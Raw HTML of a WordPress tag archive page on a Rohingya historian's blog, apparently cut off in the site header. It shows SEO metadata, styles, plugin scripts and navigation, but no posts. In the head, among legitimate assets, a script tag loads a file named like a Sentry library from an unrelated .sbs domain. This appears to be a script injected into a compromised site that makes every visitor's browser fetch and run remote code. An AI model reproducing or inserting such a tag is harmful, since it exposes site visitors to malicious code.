

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteramanullah.com/tag/muslim/
body_size: 11270
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1'>
  <link rel='profile' href='https://gmpg.org/xfn/11'>
  <link rel='pingback' href='https://www.masteramanullah.com/xmlrpc.php'>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Muslim Archives - Master Aman Ullah</title>
	<link rel="canonical" href="https://www.masteramanullah.com/tag/muslim/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muslim Archives - Master Aman Ullah" />
	<meta property="og:url" content="https://www.masteramanullah.com/tag/muslim/" />
	<meta property="og:site_name" content="Master Aman Ullah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.masteramanullah.com/tag/muslim/","url":"https://www.masteramanullah.com/tag/muslim/","name":"Muslim Archives - Master Aman Ullah","isPartOf":{"@id":"https://www.masteramanullah.com/#website"},"primaryImageOfPage":{"@id":"https://www.masteramanullah.com/tag/muslim/#primaryimage"},"image":{"@id":"https://www.masteramanullah.com/tag/muslim/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-people.jpg","breadcrumb":{"@id":"https://www.masteramanullah.com/tag/muslim/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/tag/muslim/#primaryimage","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-people.jpg","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-people.jpg","width":992,"height":558},{"@type":"BreadcrumbList","@id":"https://www.masteramanullah.com/tag/muslim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.masteramanullah.com/"},{"@type":"ListItem","position":2,"name":"Muslim"}]},{"@type":"WebSite","@id":"https://www.masteramanullah.com/#website","url":"https://www.masteramanullah.com/","name":"Master Aman Ullah","description":"A Rohingya Historian&#039;s Blog","publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.masteramanullah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de","name":"Master Aman","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/#/schema/person/image/","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","width":1042,"height":1042,"caption":"Master Aman"},"logo":{"@id":"https://www.masteramanullah.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Feed" href="https://www.masteramanullah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Comments Feed" href="https://www.masteramanullah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Muslim Tag Feed" href="https://www.masteramanullah.com/tag/muslim/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox-style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fotorama.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='east-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='east-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","nonce":"0a7fb6896c","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","security":"1d4be6302c","gallery_scrolloffset":"20","eppathtoscripts":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.masteramanullah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.masteramanullah.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.masteramanullah.com/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-muslim tag-75 wp-custom-logo wp-theme-east wp-child-theme-east-child hfeed wpb-js-composer js-comp-ver-8.5 vc_responsive">

  <a class='skip-link screen-reader-text' href='#content'>Skip to content</a>

  <div class='off-canvas-container'>

    
<div class='header'>
  <div class='row'>

    <div class='column small-8 large-12'>
              <a href="https://www.masteramanullah.com/" class="header__logo header__logo--img-link" rel="home"><img width="1042" height="1042" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png" class="header__logo header__logo--img" alt="Master Aman Ullah" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png 1042w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-300x300.png 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1024x1024.png 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-150x150.png 150w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-768x768.png 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-500x500.png 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-800x800.png 800w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1000x1000.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" /></a>      
          </div>

    <label class='off-canvas-toggle'><span class="genericon genericon-menu off-canvas-toggle__icon"></span></label>

    <div class='off-canvas-content'>

      <div class='column small-12 large-12'>
                  <h2 class='screen-reader-text'>Primary Navigation</h2>
          <nav class='header__navigation'>
            <ul class='list-bare'>
              <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.masteramanullah.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.masteramanullah.com/category/laws/">Laws &#038; Policies</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.masteramanullah.com/interviews/">Interviews</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.masteramanullah.com/about/">About me</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.masteramanullah.com/contact/">Contact</a></li>
            </ul>
          </nav>
              </div>

      <div class='column small-12 large-12'>
        <h2 class='screen-reader-text'>Social Navigation</h2>
        <ul class='header__social-nav social-icons list-bare'>
          
                       <li>
              <div class='toggle-search-button'>
